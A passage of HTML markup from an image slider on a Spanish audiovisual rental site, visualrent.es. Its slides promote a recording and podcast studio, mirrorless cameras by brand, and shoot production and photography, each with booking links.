n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-4f0e5c71a5dcef00fe6a4fcefa02e616-hover " style="display:block;" href="https://visualrent.es/categoria-producto/largometrajes-low-cost/">¡Reserva ya!</a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sN9ZJvEbnwua" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-y6nyMBo20zTD" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-y6nyMBo20zTD-inner"><div class="n2-ss-layer n2-ow n-uc-VYpP13kjfY5P" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-16" data-desktopportraittop="-264" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item28" alt="" class="skip-lazy" loading="lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-CoR8R5VJPYps" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="42" data-desktopportraittop="21" data-tabletportraittop="-13" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item29" class="n2-font-bebd721f314e7ba3c3ff50f679677eaa-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">PLATO DE GRABACION</div></div><div class="n2-ss-layer n2-ow n-uc-VRnBrz9SsrkL" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="175" data-tabletportraitleft="239" data-mobileportraitleft="114" data-desktopportraittop="148" data-tabletportraittop="150" data-mobileportraittop="170" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="400" data-mobileportraitwidth="416" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-mobileportraitheight="116" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/"><img loading="lazy" id="n2-ss-2item30" alt="" class="skip-lazy" loading="lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-S7Dwxn4rXWyE" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="164" data-tabletportraitleft="238" data-desktopportraittop="148" data-tabletportraittop="149" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item31" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-i1zoJ09Nfsl5" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="175" data-tabletportraitleft="217" data-desktopportraittop="81" data-tabletportraittop="58" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item32" class="n2-font-25033f20b53477742e70b910947ea0ea-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Y PODCAST</div></div><div class="n2-ss-layer n2-ow n-uc-HInmNY2ypN6E" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-70" data-mobileportraitleft="-235" data-desktopportraittop="140" data-mobileportraittop="143" data-responsivesize="1" data-desktopportraitwidth="221" data-desktopportraitheight="174" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item33" alt="" class="skip-lazy" loading="lazy" width="790" height="617" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/listen.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-48lsUgDSlCKQ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="92" data-desktopportraittop="0" data-mobileportraittop="163" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="473" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item34" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2992a373026589b110a61591983b69d3-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-ExqT4mvQfMXs" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="28" data-desktopportraittop="0" data-mobileportraittop="2" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="746" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item35" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-edc779b61526eb629e1c444e160e48d1-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/">PLATO DE GRABACION</a></div></div><div class="n2-ss-layer n2-ow n-uc-736hs8lZb8n4" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="125" data-desktopportraittop="0" data-mobileportraittop="73" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item36" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-6b500405864a025902850299a726e120-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-de-plato/alquiler-sets-de-rodaje/">Y PODCAST</a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="6" data-slide-public-id="4" data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-3Aym0xoKtwuY" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-6Cn5gmewe69J" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-6Cn5gmewe69J-inner"><div class="n2-ss-layer n2-ow n-uc-gzJMcj3G0saV" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-16" data-desktopportraittop="-264" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item37" alt="" class="skip-lazy" loading="lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-126334f2e69a8" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="1" data-desktopportraittop="21" data-tabletportraittop="-41" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item38" class="n2-font-bebd721f314e7ba3c3ff50f679677eaa-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">CAMARAS MIRRORLESS</div></div><div class="n2-ss-layer n2-ow n-uc-z7FCe1mWGzVu" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="32" data-mobileportraitleft="36" data-desktopportraittop="148" data-tabletportraittop="149" data-mobileportraittop="150" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="389" data-mobileportraitwidth="364" data-desktopportraitheight="auto" data-tabletportraitheight="127" data-mobileportraitheight="94" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/"><img loading="lazy" id="n2-ss-2item39" alt="" class="skip-lazy" loading="lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-ryRoQLqD4AjP" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="33" data-tabletportraitleft="19" data-desktopportraittop="141" data-tabletportraittop="139" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item40" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-112523bd6b93c" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="1" data-desktopportraittop="82" data-tabletportraittop="51" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item41" class="n2-font-a6472099d625152726498e3ee71de167-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">FOTOGAFOS VIDEOGRAFOS TFG</div></div><div class="n2-ss-layer n2-ow n-uc-15249213eca5b" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="31" data-mobileportraitleft="21" data-desktopportraittop="-66" data-tabletportraittop="-151" data-mobileportraittop="-141" data-responsivesize="1" data-desktopportraitwidth="120" data-mobileportraitwidth="146" data-desktopportraitheight="auto" data-mobileportraitheight="169" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item42" alt="" class="skip-lazy" loading="lazy" width="503" height="543" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/camera-white.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-RMUqgYAAczYn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-192" data-tabletportraitleft="-349" data-desktopportraittop="269" data-tabletportraittop="233" data-responsivesize="1" data-desktopportraitwidth="106" data-tabletportraitwidth="164" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item43" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-b178ce1fafdf8f07dbc9b02bf5b8e6fd-hover " style="display:block;" href="https://visualrent.es/?s=sony">SONY | </a></div></div><div class="n2-ss-layer n2-ow n-uc-rkzBLK0Np7RG" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-76" data-tabletportraitleft="-165" data-desktopportraittop="270" data-tabletportraittop="233" data-responsivesize="1" data-desktopportraitwidth="127" data-tabletportraitwidth="204" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item44" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-b178ce1fafdf8f07dbc9b02bf5b8e6fd-hover " style="display:block;" href="https://visualrent.es/?s=canon">CANON | </a></div></div><div class="n2-ss-layer n2-ow n-uc-o82koK87mrXh" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="86" data-tabletportraitleft="109" data-desktopportraittop="269" data-tabletportraittop="233" data-responsivesize="1" data-desktopportraitwidth="211" data-tabletportraitwidth="349" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item45" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-b178ce1fafdf8f07dbc9b02bf5b8e6fd-hover " style="display:block;" href="https://visualrent.es/?s=blackmagic">BLACKMAGIG |</a></div></div><div class="n2-ss-layer n2-ow n-uc-EoWr6q97QTrx" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="244" data-tabletportraitleft="355" data-desktopportraittop="269" data-tabletportraittop="233" data-responsivesize="1" data-desktopportraitwidth="145" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item46" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-b178ce1fafdf8f07dbc9b02bf5b8e6fd-hover " style="display:block;" href="https://visualrent.es/?s=nikon">NIKON</a></div></div><div class="n2-ss-layer n2-ow n-uc-RqU0Fm4tsOjQ" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="35" data-desktopportraittop="0" data-mobileportraittop="-21" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="836" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item47" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-edc779b61526eb629e1c444e160e48d1-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/">CAMARAS MIRRORLESS</a></div></div><div class="n2-ss-layer n2-ow n-uc-nK2xOPEOANNm" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="36" data-desktopportraittop="0" data-mobileportraittop="58" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="739" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item48" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c83d1308d8ab03dadf642b43d50dbdf3-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/">FOTOGAFOS VIDEOGRAFOS TFG</a></div></div><div class="n2-ss-layer n2-ow n-uc-ex6mwgR41kRl" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="36" data-desktopportraittop="0" data-mobileportraittop="156" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="709" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item49" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-14aa38bbf19a91fb629fd125f13d40c2-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-camaras-cine-video-foto/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-PumU7Jt2ZMao" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-359" data-desktopportraittop="0" data-mobileportraittop="243" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item50" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover " style="display:block;" href="https://visualrent.es/?s=sony">SONY | </a></div></div><div class="n2-ss-layer n2-ow n-uc-UsBuVJlhQUBH" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-202" data-desktopportraittop="0" data-mobileportraittop="244" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item51" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover " style="display:block;" href="https://visualrent.es/?s=canon">CANON | </a></div></div><div class="n2-ss-layer n2-ow n-uc-XFr9vfjNNv8w" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="21" data-desktopportraittop="0" data-mobileportraittop="245" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item52" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover " style="display:block;" href="https://visualrent.es/?s=blackmagic">BLACKMAGIG |</a></div></div><div class="n2-ss-layer n2-ow n-uc-PUOYUmU6fE7k" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item53" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover " style="display:block;" href="https://visualrent.es/?s=canon"></a></div></div><div class="n2-ss-layer n2-ow n-uc-3E5fJlsId0Ic" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="230" data-desktopportraittop="0" data-mobileportraittop="250" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="280" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item54" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover " style="display:block;" href="https://visualrent.es/?s=nikon">NIKON</a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="5" data-title="Foto sportmedia.es - Todos los derechos reservados" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Foto sportmedia.es - Todos los derechos reservados</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-4mDio1OwunaI" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-22GGruoNDzkv" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-22GGruoNDzkv-inner"><div class="n2-ss-layer n2-ow n-uc-bE3bKSv1XLhO" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-16" data-desktopportraittop="-264" data-responsivesize="1" data-desktopportraitwidth="1568" data-desktopportraitheight="148" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" id="n2-ss-2item55" alt="" class="skip-lazy" loading="lazy" width="7204" height="894" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/ink.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-931uEQ6vMls0" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="39" data-desktopportraittop="-18" data-tabletportraittop="-66" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item56" class="n2-font-8f980950e5cdc5cad2b5cd245a47392e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">PRODUCCION DE RODAJES</div></div><div class="n2-ss-layer n2-ow n-uc-wPS8cS8nQ6I0" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="0" data-mobileportraitleft="0" data-desktopportraittop="119" data-tabletportraittop="147" data-mobileportraittop="167" data-responsivesize="1" data-desktopportraitwidth="262" data-tabletportraitwidth="407" data-mobileportraitwidth="428" data-desktopportraitheight="auto" data-tabletportraitheight="134" data-mobileportraitheight="124" data-desktopportraitalign="center" data-tabletportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/"><img loading="lazy" id="n2-ss-2item57" alt="" class="skip-lazy" loading="lazy" width="1270" height="349" data-skip-lazy="1" src="//visualrent.es/wp-content/uploads/2024/09/button.png" /></a></div></div><div class="n2-ss-layer n2-ow n-uc-ebT8sobhroXr" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="34" data-tabletportraitleft="-17" data-desktopportraittop="119" data-tabletportraittop="128" data-responsivesize="1" data-desktopportraitwidth="1160" data-tabletportraitwidth="534" data-desktopportraitheight="auto" data-tabletportraitheight="auto" data-desktopportraitalign="center" data-tabletportraitalign="center" data-desktopportraitvalign="middle" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item58" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-c1128ec1557f4ec926842484d28bde6c-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-nn3QWDH9eLNf" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="41" data-tabletportraitleft="37" data-desktopportraittop="52" data-tabletportraittop="39" data-responsivesize="1" data-desktopportraitwidth="1160" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div id="n2-ss-2item59" class="n2-font-a6472099d625152726498e3ee71de167-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Y FOTOGRAFÍA</div></div><div class="n2-ss-layer n2-ow n-uc-ddrAyK1WWw9s" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-15" data-desktopportraittop="0" data-mobileportraittop="167" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="495" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item60" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-2992a373026589b110a61591983b69d3-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/">¡Reserva ya!</a></div></div><div class="n2-ss-layer n2-ow n-uc-B4U6uwMVnesj" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="0" data-desktopportraittop="0" data-mobileportraittop="-58" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="908" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item61" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-edc779b61526eb629e1c444e160e48d1-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/">PRODUCCION DE RODAJES</a></div></div><div class="n2-ss-layer n2-ow n-uc-5hjcq24YeX5X" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-mobileportraitleft="-15" data-desktopportraittop="0" data-mobileportraittop="39" data-responsivesize="1" data-desktopportraitwidth="auto" data-mobileportraitwidth="653" data-desktopportraitheight="auto" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidedesktopportrait="1" data-sstype="layer"><div id="n2-ss-2item62" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-6b500405864a025902850299a726e120-hover " style="display:block;" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/">Y FOTOGRAFÍA</a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="6" 